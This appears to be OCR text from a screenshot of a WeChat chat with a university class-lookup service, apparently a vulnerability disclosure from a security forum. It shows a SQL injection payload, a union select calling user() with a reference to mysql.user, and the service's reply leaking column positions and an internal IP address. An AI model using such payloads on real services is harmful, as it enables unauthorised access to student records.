 中国移动 22:55 93%
微信
from mysql.user#
你输入的姓名未查询到,更
多学院分班信息不断补充中
王丹' and 1=2 union
select 1,2,3,4,user(),6,7,8#
22:32
结果如下:
姓名:3
学号:2
学院:4
专业:6
班级: @
10.116.173.155
感谢 校学生会（微信号
: ）大力支持
图书馆 课程表 更多
zone.wooyun.org